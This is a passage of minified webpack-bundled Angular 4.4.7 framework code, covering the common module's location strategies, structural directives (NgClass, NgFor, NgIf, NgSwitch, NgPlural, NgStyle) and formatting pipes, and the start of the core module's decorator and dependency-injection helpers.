e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of 